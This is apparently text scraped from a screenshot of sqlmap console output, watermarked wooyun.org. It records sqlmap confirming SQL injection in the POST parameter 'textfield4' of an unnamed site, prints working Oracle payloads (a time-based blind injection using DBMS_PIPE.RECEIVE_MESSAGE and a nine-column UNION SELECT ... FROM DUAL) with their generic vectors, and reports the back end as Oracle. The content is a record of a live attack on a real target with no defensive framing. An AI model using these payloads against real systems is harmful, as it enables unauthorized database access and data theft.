 管理员: sqlmap2
[23:56:32] [DEBUG] skipping test 'MySQL UNION query (random number) - 82 to 100
columns' because the payload for UNION query has already been identified
[23:56:32] [DEBUG] checking for filtered characters
POST parameter 'textfield4' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] y
sqlmap identified the following injection points with a total of 108 HTTP(s) req
uests:
---
Parameter: textfield4 (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: textfield4=222%' AND 6569=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(69
)||CHR(117)||CHR(113),5) AND '%'='
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAG
E('[RANDSTR]',[SLEEPTIME]) ELSE [RANDNUM] END)
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: textfield4=222%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,CHR(113)||CHR(120)||CHR(107)||CHR(106)||CHR(113)||CHR(105)||CHR(103)||CHR
(121)||CHR(67)||CHR(68)||CHR(71)||CHR(80)||CHR(115)||CHR(88)||CHR(87)||CHR(113)|
|CHR(106)||CHR(106)||CHR(113)||CHR(113) FROM DUAL--
Vector:  UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,[QUERY] FR
OM DUAL--
---
[23:56:35] [INFO] the back-end DBMS is Oracle
www.wooyun.org